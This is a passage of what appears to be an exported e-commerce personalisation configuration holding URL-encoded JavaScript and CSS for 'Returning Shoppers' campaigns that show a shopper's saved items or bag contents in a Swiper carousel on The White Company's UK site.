20handleSectionClick(removableEl.parentElement);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0Afunction%20init()%20%7B%0A%20%20const%20detailsEl%20=%20document.querySelector(PRODUCT_DETAILS_SELECTOR);%0A%0A%20%20new%20window.MutationObserver(checkText).observe(%0A%20%20%20%20detailsEl,%0A%20%20%20%20%7B%0A%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20subtree:%20true,%0A%20%20%20%20%7D,%0A%20%20);%0A%0A%20%20checkText();%0A%7D%0A%0APromise.all(%5B%0A%20%20DYO.waitForElementAsync(REMOVABLE_TXT_SELECTOR),%0A%20%20DYO.waitForElementAsync(PRODUCT_DETAILS_SELECTOR),%0A%5D).then(init);%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","OPTI367 - Returning Shoppers - saved items in bag","/my-account","/saved-items","//max retries & interval duration can be changed, make sure you are accessing the right position in dataLayer - in this example its the first index in the array\nvar MAX_RETRIES = 5;\nvar FALLBACK_VALUE = 0;\nvar INETRVAL_IN_MS = 100;\n\nDYO.Q.Promise(function(resolve) {\n  var retryCounter = 0;\n  var interval = setInterval(function() {\n    if(window.universal_variable?.basket !== undefined){\n    if (window.universal_variable?.basket?.number_of_entries !== undefined) {\n      clearInterval(interval);\n      resolve(window.universal_variable.basket.number_of_entries || FALLBACK_VALUE);\n    }\n  } else {\n      retryCounter++;\n    }\n\n    if (retryCounter > MAX_RETRIES) {\n      resolve(FALLBACK_VALUE);\n      clearInterval(interval);\n    }\n  }, INETRVAL_IN_MS);\n});","//max retries & interval duration can be changed, make sure you are accessing the right position in dataLayer - in this example its the first index in the array\nvar MAX_RETRIES = 5;\nvar FALLBACK_VALUE = 0;\nvar INETRVAL_IN_MS = 100;\n\nDYO.Q.Promise(function(resolve) {\n  var retryCounter = 0;\n  var interval = setInterval(function() {\n    if(window.universal_variable?.saved_items !== undefined){\n    if (window.universal_variable?.saved_items?.number_of_entries !== undefined) {\n      clearInterval(interval);\n      resolve(window.universal_variable.saved_items.number_of_entries || FALLBACK_VALUE);\n    }\n    } else {\n      retryCounter++;\n    }\n\n    if (retryCounter > MAX_RETRIES) {\n      resolve(FALLBACK_VALUE);\n      clearInterval(interval);\n    }\n  }, INETRVAL_IN_MS);\n});","// DYO.Q\nnew Promise((resolve) => {\n  const parameterName = 'ProGrpCode';\n  const { search } = location;\n\n  if (!search.includes(parameterName)) {\n    resolve(0);\n    return;\n  }\n\n  const parameter = search.split('&').find((param) => param.includes(parameterName));\n  const hasOneOnTail = parameter.slice(-1) === '1';\n\n  resolve(hasOneOnTail ? 1 : 0);\n});","_VisitorType","%20%20%20.return-items-main%20%7B%0A%20%20%20%20display:%20none;%0A%20%20%20%20position:%20fixed;%0A%20%20%20%20bottom:%20-500px;%0A%20%20%20%20left:%200px;%0A%20%20%20%20right:%200px;%0A%20%20%20%20padding:%2024px%200px%2024px%2024px;%0A%20%20%20%20background:%20white;%0A%20%20%20%20height:%20auto;%0A%20%20%20%20z-index:%2011;%0A%20%20%20%20border-top:%201px%20solid%20#ccc%20!important;%0A%20%20%20%20box-shadow:%200px%200px%202px%202px%20rgba(204,%20204,%20204,%200.29);%0A%20%20%20%20border-bottom:%201px%20solid%20hsla(0,%200%25,%2080%25,%20.5);%0A%20%20%20%20transition:%20bottom%200.8s;%0A%20%20%20%20transition-timing-function:%20ease-out;%0A%20%20%7D%0A%0A%20%20.return-items-ctn%20%7B%0A%20%20%20%20max-width:%201366px;%0A%20%20%20%20margin:%200px%20auto%20!important;%0A%20%20%20%20position:%20relative;%0A%20%20%7D%0A%0A%20%20.bskt-close%20%7B%0A%20%20%20%20position:%20absolute;%0A%20%20%20%20width:%2022px;%0A%20%20%20%20height:%2022px;%0A%20%20%20%20cursor:%20pointer;%0A%20%20%20%20z-index:%2015;%0A%20%20%20%20right:%2016px;%0A%20%20%20%20top:%20-10px;%0A%20%20%7D%0A%0A%20%20.bskt-close:before,%0A%20%20.bskt-close:after%20%7B%0A%20%20%20%20position:%20absolute;%0A%20%20%20%20left:%2010px;%0A%20%20%20%20content:%20'%20';%0A%20%20%20%20height:%2016px;%0A%20%20%20%20width:%201px;%0A%20%20%20%20background-color:%20#4f4a4a;%0A%20%20%20%20top:%20-2px;%0A%20%20%20%20margin-top:%205px;%0A%20%20%7D%0A%0A%20%20.bskt-close:before%20%7B%0A%20%20%20%20transform:%20rotate(45deg);%0A%20%20%7D%0A%0A%20%20.bskt-close:after%20%7B%0A%20%20%20%20transform:%20rotate(-45deg);%0A%20%20%7D%0A%0A%20%20.bskt-close:hover%20%7B%0A%20%20%20%20opacity:%201;%0A%20%20%7D%0A%0A%0A%20%20.slider-ctn%20%7B%0A%20%20%20%20display:%20inline-block;%0A%20%20%7D%0A%0A%20%20.welcome-back-msg%20%7B%0A%20%20%20%20display:%20inline-block;%0A%20%20%20%20width:%2025%25;%0A%20%20%20%20margin-right:%203%25;%0A%20%20%20%20vertical-align:%20top;%0A%20%20%20%20margin-top:%200px%20!important;%0A%20%20%7D%0A%0A%20%20.welcome-back-msg%20h3%20%7B%0A%20%20%20%20-webkit-tap-highlight-color:%20transparent;%0A%20%20%20%20-webkit-box-direction:%20normal;%0A%20%20%20%20box-sizing:%20border-box;%0A%20%20%20%20margin-top:%200px%20!important;%0A%20%20%20%20margin-bottom:%208px%20!important;%0A%20%20%7D%0A%0A%20%20.welcome-back-msg%20p%20%7B%0A%20%20%20%20/*%20color:%20#333333;%0A%20%20%20%20font-family:%20%22Opens%20Sans%22,%20sans-serif;%20*/%0A%20%20%20%20font-size:%2014px;%0A%20%20%20%20/*%20font-weight:%20400;%0A%20%20%20%20line-height:%2019px;%0A%20%20%20%20letter-spacing:%200.5833333px;%20*/%0A%20%20%20%20text-align:%20left;%0A%20%20%20%20box-sizing:%20border-box;%0A%20%20%20%20margin-bottom:%200px%20!important;%0A%20%20%7D%0A%0A%20%20#ru-my-bag-cta%20%7B%0A%20%20%20%20display:%20block;%0A%20%20%20%20margin:%2024px%20auto%200px%20!important;%0A%20%20%7D%0A%0A%20%20#ru-my-bag-cta%20%3E%20a%20%7B%0A%20%20%20%20display:%20flex;%0A%20%20%20%20align-items:%20center;%0A%20%20%20%20justify-content:%20center;%0A%20%20%20%20border-radius:%204px;%0A%20%20%20%20font-size:%2014px;%0A%20%20%20%20font-weight:%20500;%0A%20%20%20%20/*%20line-height:%201.5em;%0A%20%20%20%20letter-spacing:%203px;%20*/%0A%20%20%20%20color:%20#fff;%0A%20%20%20%20background:%20#1e1e1e;%0A%20%20%20%20border:%201px%20solid%20#1e1e1e;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20-webkit-transition:%20all%20.5s;%0A%20%20%20%20transition:%20all%20.5s;%0A%20%20%20%20text-decoration:%20none;%0A%20%20%20%20text-align:%20center;%0A%20%20%20%20box-sizing:%20border-box;%0A%20%20%20%20min-height:%2048px;%0A%20%20%20%20padding:%208px%2012px;%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20#ru-my-bag-cta%20%3E%20a:hover%20%7B%0A%20%20%20%20border-color:%20#cdcbcb%20!important;%0A%20%20%20%20color:%20#1e1e1e%20!important;%0A%20%20%20%20background-color:%20#fff%20!important;%0A%20%20%7D%0A%0A%20%20.slider-70%20%7B%0A%20%20%20%20width:%2068%25;%0A%20%20%20%20display:%20inline-block;%0A%20%20%20%20padding-top:%2018px;%0A%20%20%7D%0A%0A%20%20#ru-product-area%20%7B%0A%20%20%20%20display:%20none;%0A%20%20%20%20opacity:%200;%0A%20%20%7D%0A%0A%20%20.swiper-slide%20img%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.returning-shoppers-button-next%20%7B%0A%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%2025%25;%0A%20%20%20%20right:%2010px;%0A%20%20%20%20background-position:%2029px%20-2px%20!important;%0A%20%20%20%20background-image:%20none%20!important;%0A%20%20%20%20background:%20white%20!important;%0A%20%20%20%20width:%2040px;%0A%20%20%20%20height:%2040px;%0A%20%20%20%20border:%20none;%0A%20%20%20%20border-radius:%20100px;%0A%20%20%20%20outline:%200;%0A%20%20%20%20opacity:%20.8;%0A%20%20%20%20transition:%20opacity%20.35s%20linear%200s;%0A%20%20%20%20z-index:%2020;%0A%20%20%20%20cursor:%20pointer;%0A%20%20%7D%0A%0A%20%20.returning-shoppers-button-prev%20%7B%0A%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%2025%25;%0A%20%20%20%20left:%2010px;%0A%20%20%20%20background-position:%200px%20-2px%20!important;%0A%20%20%20%20background-image:%20none%20!important;%0A%20%20%20%20background:%20white%20!important;%0A%20%20%20%20width:%2040px;%0A%20%20%20%20height:%2040px;%0A%20%20%20%20border:%20none;%0A%20%20%20%20border-radius:%20100px;%0A%20%20%20%20outline:%200;%0A%20%20%20%20z-index:%2020;%0A%20%20%20%20opacity:%200.8;%0A%20%20%20%20transition:%20opacity%20.35s%20linear%200s;%0A%20%20%20%20cursor:%20pointer;%0A%20%20%7D%0A%0A%20%20.swiper-button-disabled%20%7B%0A%20%20%20%20display:%20none;%0A%20%20%7D%0A%0A%20%20.returning-shoppers-button-next::before%20%7B%0A%20%20%20%20content:%20%22%22;%0A%20%20%20%20text-decoration:%20none%20!important;%0A%20%20%20%20top:%20-4px;%0A%20%20%20%20left:%2040%25;%0A%20%20%20%20/*%20-webkit-transform:%20rotate(90deg);%20*/%0A%20%20%20%20/*%20transform:%20rotate(90deg);%20*/%0A%20%20%20%20-webkit-transform:%20rotate(270deg);%0A%20%20%20%20transform:%20rotate(270deg);%0A%20%20%20%20background:%20url(%22data:image/svg+xml;charset=utf-8,%253Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='9.964'%20height='4.78'%253E%253Cpath%20data-name='Shape%202'%20d='M9.649.391L5.017%204.139.311.391'%20fill='none'%20stroke='%25234a4a4a'%20stroke-miterlimit='10'/%253E%253C/svg%253E%22)%20no-repeat;%0A%20%20%20%20width:%2025px;%0A%20%20%20%20height:%2025px;%0A%20%20%20%20background-size:%2017px%2010px;%0A%20%20%20%20display:%20block;%0A%20%20%20%20text-align:%20center;%0A%20%20%20%20margin-top:%200px%20!important;%0A%20%20%20%20position:%20relative;%0A%20%20%20%20opacity:%200.7;%0A%20%20%7D%0A%0A%20%20.returning-shoppers-button-prev::before%20%7B%0A%20%20%20%20content:%20%22%22;%0A%20%20%20%20text-decoration:%20none%20!important;%0A%20%20%20%20top:%204px;%0A%20%20%20%20left:%20-25%25;%0A%20%20%20%20-webkit-transform:%20rotate(90deg);%0A%20%20%20%20transform:%20rotate(90deg);%0A%20%20%20%20background:%20url(%22data:image/svg+xml;charset=utf-8,%253Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='9.964'%20height='4.78'%253E%253Cpath%20data-name='Shape%202'%20d='M9.649.391L5.017%204.139.311.391'%20fill='none'%20stroke='%25234a4a4a'%20stroke-miterlimit='10'/%253E%253C/svg%253E%22)%20no-repeat;%0A%20%20%20%20width:%2025px;%0A%20%20%20%20height:%2025px;%0A%20%20%20%20background-size:%2017px%2010px;%0A%20%20%20%20display:%20block;%0A%20%20%20%20text-align:%20center;%0A%20%20%20%20margin-top:%200px%20!important;%0A%20%20%20%20position:%20relative;%0A%20%20%20%20opacity:%200.7;%0A%20%20%7D%0A%0A%20%20.returning-shoppers-button-next:hover,%0A%20%20.returning-shoppers-button-prev:hover%20%7B%0A%20%20%20%20opacity:%201;%0A%20%20%7D%0A%0A%20%20.no-link%20%7B%0A%20%20%20%20text-decoration:%20none%20!important;%0A%20%20%7D%0A%0A%20%20.no-link:hover%20%7B%0A%20%20%20%20text-decoration:%20none%20!important;%0A%20%20%7D%0A%0A%20%20/*%20.items-ctn%20%7B%0A%20%20%20%20color:%20#000;%0A%20%20%20%20-webkit-tap-highlight-color:%20transparent;%0A%20%20%20%20-webkit-box-direction:%20normal;%0A%20%20%20%20line-height:%201.6em;%0A%20%20%20%20letter-spacing:%201px;%0A%20%20%20%20font-weight:%20300;%0A%20%20%20%20font-size:%2016px;%0A%20%20%20%20--mobileFontSize:%2016px;%0A%20%20%20%20font-family:%20%22Opens%20Sans%22,%20sans-serif;%0A%20%20%20%20text-align:%20left;%0A%20%20%20%20box-sizing:%20border-box;%0A%20%20%20%20margin-bottom:%2010px;%0A%20%20%7D%20*/%0A%0A%0A%20%20.product-title%20%7B%0A%20%20%20%20margin-top:%208px;%0A%20%20%7D%0A%0A%20%20#productName,%20#productSize%20%7B%0A%20%20%20%20/*%20font-weight:%20400;%0A%20%20%20%20letter-spacing:%200.5px;%20*/%0A%20%20%20%20color:%20#4f4a4a;%0A%20%20%20%20line-height:%201.3em;%0A%20%20%20%20text-transform:%20none;%0A%20%20%20%20/*%20font-family:%20%22Opens%20Sans%22,%20sans-serif;%20*/%0A%20%20%20%20font-size:%2014px;%0A%20%20%20%20overflow:%20hidden;%0A%20%20%20%20text-overflow:%20ellipsis;%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20-webkit-line-clamp:%202;%0A%20%20%20%20-webkit-box-orient:%20vertical;%0A%20%20%20%20margin:%200px%203px;%0A%20%20%7D%0A%0A%20%20.addIn%20%7B%0A%20%20%20%20bottom:%200;%0A%20%20%7D%0A%0A%0A%20%20@media%20only%20screen%20and%20(max-width:%201024px)%20%7B%0A%20%20%20%20.slider-70%20%7B%0A%20%20%20%20%20%20width:%2072%25;%0A%20%20%20%20%20%20float:%20right;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.bskt-close%20%7B%0A%20%20%20%20%20%20right:%208px%20!important;%0A%20%20%20%20%20%20top:%20-16px%20!important;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.returning-shoppers-button-prev,%0A%20%20%20%20.returning-shoppers-button-next%20%7B%0A%20%20%20%20%20%20display:%20none;%0A%20%20%20%20%7D%0A%20%20%7D%0A%0A%20%20@media%20only%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20%20%20.return-items-main%20%7B%0A%20%20%20%20%20%20padding-bottom:%2016px%20!important;%0A%20%20%20%20%7D%0A%20%20%7D%0A%0A%20%20@media%20only%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20%20%20.bskt-close%20%7B%0A%20%20%20%20%20%20right:%2016px%20!important;%0A%20%20%20%20%20%20top:%20-8px%20!important;%0A%20%20%20%20%7D%0A%0A%20%20%20%20#ru-my-bag-cta%20%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20%20%20bottom:%200;%0A%20%20%20%20%20%20width:%20100%25%20!important;%0A%20%20%20%20%20%20margin:%200px%20auto%20!important;%0A%20%20%20%20%20%20padding-right:%2024px%20!important;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.welcome-back-msg%20%7B%0A%20%20%20%20%20%20width:%20100%25%20!important;%0A%20%20%20%20%20%20margin-bottom:%2016px%20!important;%0A%20%20%20%20%20%20padding-right:%2024px%20!important;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.slider-70%20%7B%0A%20%20%20%20%20%20width:%20100%25%20!important;%0A%20%20%20%20%20%20float:%20none%20!important;%0A%20%20%20%20%20%20padding-top:%200px%20!important;%0A%20%20%20%20%20%20padding-bottom:%2068px%20!important;%0A%20%20%20%20%7D%0A%20%20%7D","const%20link%20=%20document.createElement('link');%0Alink.rel%20=%20'stylesheet';%0Alink.href%20=%20'https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.css';%0Adocument.head.appendChild(link);%0A%0Aconst%20script%20=%20document.createElement('script');%0Ascript.src%20=%20%22https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.js%22;%0Ascript.setAttribute('id',%20'swiper-script');%0Ascript.defer%20=%20true;%0Adocument.head.appendChild(script);%0A%0Aconst%20element%20=%20document.createElement('div')%0Aelement.className%20=%20'return-items-main'%0Aelement.innerHTML%20=%20%60%3Cdiv%20class=%22return-items-ctn%22%3E%0A%3Cdiv%20class=%22title-ctn%22%3E%0A%20%20%20%20%3Cdiv%20id=%22ru-close-cta%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22bskt-close%22%3E%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E%0A%3Cdiv%20id=%22slider-ctn%22%3E%0A%20%20%20%20%3Cdiv%20class=%22welcome-back-msg%22%3E%0A%20%20%20%20%20%20%20%20%3Ch3%3EWelcome%20back%3C/h3%3E%0A%20%20%20%20%20%20%20%20%3Cp%3EDon't%20forget%20your%20favourites%20%E2%80%93%20your%20Saved%20Items%20list%20is%20waiting%20for%20you.%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22buttons-wrapper%20button-column%20justify-content-left%22%20id=%22ru-my-bag-cta%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22/uk/saved-items%22%20role=%22button%22%20class=%22buttons-wrapper__button-default%20buttons-wrapper__button-default--black%22%3E%20VIEW%20MY%20SAVED%20ITEMS%3C/a%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22slider-70%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20id=%22ru-product-area%22%20class=%22slider-ctn%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22swiper%22%20id=%22product-slider%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class=%22returning-shoppers-button-prev%22%3E%3C/button%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class=%22returning-shoppers-button-next%22%3E%3C/button%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22swiper-wrapper%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E%0A%3C/div%3E%60%0A%0Adocument.querySelector('body').insertAdjacentElement('beforeend',%20element)%0A%0Adocument.querySelector('#swiper-script').addEventListener('load',%20function()%20%7B%0A%20%20%20%20function%20waitForElement(elementPath,%20callBack)%20%7B%0A%20%20%20%20%20%20window.setTimeout(function%20()%20%7B%0A%20%20%20%20%20%20%20%20if%20(document.querySelector(elementPath)%20!==%20null)%20%7B%20callBack(elementPath,%20document.querySelector(elementPath));%20%7D%0A%20%20%20%20%20%20%20%20else%20%7B%20waitForElement(elementPath,%20callBack);%20%7D%0A%20%20%20%20%20%20%7D,%20500)%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20function%20goFirst(data)%20%7B%0A%20%20%0A%20%20%20%20%20%20fetch('https://www.thewhitecompany.com/uk/api/wishlist')%0A%20%20%20%20%20%20.then((response)%20=%3E%20response.json())%0A%20%20%20%20%20%20.then((data)%20=%3E%20%7B%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20var%20savedItemsAmount%20=%20data.entries.length;%0A%20%20%0A%20%20%20%20%20%20%20%20if%20(savedItemsAmount%20%3E=%2030)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20savedItemsAmount%20=%2030%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%0A%20%20%20%20%20%20%20%20var%20bp;%0A%20%20%0A%20%20%20%20%20%20%20%20for%20(bp%20=%200;%20bp%20%3C%20savedItemsAmount;%20bp++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20var%20prodImgURL%20=%20data.entries%5Bbp%5D.product.productImage.replace(%22?op_sharpen=1&wid=82&hei=82%22,%20%22%22);%0A%20%20%20%20%20%20%20%20%20%20var%20prodTitle%20=%20data.entries%5Bbp%5D.product.name;%0A%20%20%20%20%20%20%20%20%20%20var%20prodURL%20=%20data.entries%5Bbp%5D.product.productUrl;%0A%20%20%20%20%20%20%20%20%20%20var%20sizeType%20=%20data.entries%5Bbp%5D.product.size;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20var%20target%20=%20document.querySelector('#product-slider%20.swiper-wrapper');%0A%20%20%20%20%20%20%20%20%20%20var%20rsItem%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20%20%20rsItem.classList.add('swiper-slide');%0A%20%20%20%20%20%20%20%20%20%20if(sizeType%20==%20null)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20rsItem.innerHTML%20=%20'%3Ca%20class=%22no-link%22%20href=%22https://www.thewhitecompany.com/uk'%20+%20prodURL%20+%20'%22%3E%3Cdiv%20class=%22product-tile%22%3E%3Cdiv%20class=%22product-img%22%20style=%22padding:%200px%20!important;%22%3E%3Cimg%20src=%22'%20+%20prodImgURL%20+%20'%22%3E%3C/div%3E%3Cdiv%20class=%22product-title%22%3E%3Cp%20id=%22productName%22%3E'%20+%20prodTitle%20+%20'%3C/p%3E%3C/div%3E%3C/div%3E%3C/a%3E';%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20rsItem.innerHTML%20=%20'%3Ca%20class=%22no-link%22%20href=%22https://www.thewhitecompany.com/uk'%20+%20prodURL%20+%20'%22%3E%3Cdiv%20class=%22product-tile%22%3E%3Cdiv%20class=%22product-img%22%20style=%22padding:%200px%20!important;%22%3E%3Cimg%20src=%22'%20+%20prodImgURL%20+%20'%22%3E%3C/div%3E%3Cdiv%20class=%22product-title%22%3E%3Cp%20id=%22productName%22%3E'%20+%20prodTitle%20+%20'%3C/p%3E%3Cp%20id=%22productSize%22%3E'%20+%20sizeType%20+%20'%3C/p%3E%3C/div%3E%3C/div%3E%3C/a%3E';%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20target.appendChild(rsItem);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20swiper();%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20.catch((error)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20console.error('Issue%20with%20Fetch%20request%20(Returning%20Shoppers%20Campaign%20-%20Saved%20Items):',%20error)%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%0A%20%20%20%20function%20swiper()%20%7B%0A%20%20%20%20%20%20%20%20waitForElement(%22.swiper%20a.no-link%22,%20function()%7B%0A%20%20%20%20%20%20%20%20%20%20setTimeout(function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector(%22#ru-product-area%22).style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector(%22.return-items-main%22).style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector(%22#ru-product-area%22).style.opacity%20=%20%221%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20swiper%20=%20new%20Swiper('.swiper',%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20height:%20200,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20speed:%20300,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20320:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20slidesPerView:%203.5,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20slidesPerGroup:%203,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20spaceBetween:%208,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%201024:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20slidesPerView:%206.5,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20slidesPerGroup:%206,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20spaceBetween:%208,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20nextEl:%20'.returning-shoppers-button-next',%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20prevEl:%20'.returning-shoppers-button-prev'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector(%22.return-items-main%22).classList.add(%22addIn%22);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D,%20500);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20goFirst();%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20document.querySelector(%22#ru-close-cta%22).addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20document.querySelector(%22.return-items-main%22).classList.remove(%22addIn%22);%0A%20%20%20%20%20%20%20%20setTimeout(function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20document.querySelector(%22.return-items-main%22).style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D,%201500);%0A%20%20%20%20%20%20%7D);%20%0A%20%20%20%20%7D);","OPTI237 - Returning Shoppers - Items in bag","%20%20.return-items-main%20%7B%0A%20%20%20%20display:%20none;%0A%20%20%20%20position:%20fixed;%0A%20%20%20%20bottom:%20-500px;%0A%20%20%20%20left:%200px;%0A%20%20%20%20right:%200px;%0A%20%20%20%20padding:%2024px%200px%2024px%2024px;%0A%20%20%20%20background:%20white;%0A%20%20%20%20height:%20auto;%0A%20%20%20%20z-index:%2011;%0A%20%20%20%20border-top:%201px%20solid%20#ccc%20!important;%0A%20%20%20%20box-shadow:%200px%200px%202px%202px%20rgba(204,%20204,%20204,%200.29);%0A%20%20%20%20border-bottom:%201px%20solid%20hsla(0,%200%25,%2080%25,%20.5);%0A%20%20%20%20transition:%20bottom%200.8s;%0A%20%20%20%20transition-timing-function:%20ease-out;%0A%20%20%7D%0A%0A%20%20.return-items-ctn%20%7B%0A%20%20%20%20max-width:%201366px;%0A%20%20%20%20margin:%200px%20auto%20!important;%0A%20%20%20%20position:%20relative;%0A%20%20%7D%0A%0A%20%20.bskt-close%20%7B%0A%20%20%20%20position:%20absolute;%0A%20%20%20%20width:%2022px;%0A%20%20%20%20height:%2022px;%0A%20%20%20%20cursor:%20pointer;%0A%20%20%20%20z-index:%2015;%0A%20%20%20%20right:%2016px;%0A%20%20%20%20top:%20-10px;%0A%20%20%7D%0A%0A%20%20.bskt-close:before,%0A%20%20.bskt-close:after%20%7B%0A%20%20%20%20position:%20absolute;%0A%20%20%20%20left:%2010px;%0A%20%20%20%20content:%20'%20';%0A%20%20%20%20height:%2016px;%0A%20%20%20%20width:%201px;%0A%20%20%20%20background-color:%20#4f4a4a;%0A%20%20%20%20top:%20-2px;%0A%20%20%20%20margin-top:%205px;%0A%20%20%7D%0A%0A%20%20.bskt-close:before%20%7B%0A%20%20%20%20transform:%20rotate(45deg);%0A%20%20%7D%0A%0A%20%20.bskt-close:after%20%7B%0A%20%20%20%20transform:%20rotate(-45deg);%0A%20%20%7D%0A%0A%20%20.bskt-close:hover%20%7B%0A%20%20%20%20opacity:%201;%0A%20%20%7D%0A%0A%0A%20%20.slider-ctn%20%7B%0A%20%20%20%20display:%20inline-block;%0A%20%20%7D%0A%0A%20%20.welcome-back-msg%20%7B%0A%20%20%20%20color:%20#000;%0A%20%20%20%20display:%20inline-block;%0A%20%20%20%20width:%2025%25;%0A%20%20%20%20margin-right:%203%25;%0A%20%20%20%20vertical-align:%20top;%0A%20%20%20%20margin-top:%200px%20!important;%0A%20%20%7D%0A%0A%20%20.welcome-back-msg%20h3%20%7B%0A%20%20%20%20-webkit-tap-highlight-color:%20transparent;%0A%20%20%20%20-webkit-box-direction:%20normal;%0A%20%20%20%20box-sizing:%20border-box;%0A%20%20%20%20margin-top:%200px%20!important;%0A%20%20%20%20margin-bottom:%208px%20!important;%0A%20%20%7D%0A%0A%20%20.welcome-back-msg%20p%20%7B%0A%20%20%20%20/*%20color:%20#333333;%0A%20%20%20%20font-family:%20%22Opens%20Sans%22,%20sans-serif;%20*/%0A%20%20%20%20font-size:%2014px;%0A%20%20%20%20/*%20font-weight:%20400;%20*/%0A%20%20%20%20/*%20line-height:%2019px;%0A%20%20%20%20letter-spacing:%200.5833333px;%20*/%0A%20%20%20%20text-align:%20left;%0A%20%20%20%20box-sizing:%20border-box;%0A%20%20%20%20margin-bottom:%200px%20!important;%0A%20%20%7D%0A%0A%20%20#ru-my-bag-cta%20%7B%0A%20%20%20%20display:%20block;%0A%20%20%20%20margin:%2024px%20auto%200px%20!important;%0A%20%20%7D%0A%0A%20%20#ru-my-bag-cta%20%3E%20a%20%7B%0A%20%20%20%20display:%20flex;%0A%20%20%20%20align-items:%20center;%0A%20%20%20%20justify-content:%20center;%0A%20%20%20%20border-radius:%204px;%0A%20%20%20%20font-size:%2014px;%0A%20%20%20%20font-weight:%20500;%0A%20%20%20%20/*%20line-height:%201.5em;%20*/%0A%20%20%20%20/*%20letter-spacing:%203px;%20*/%0A%20%20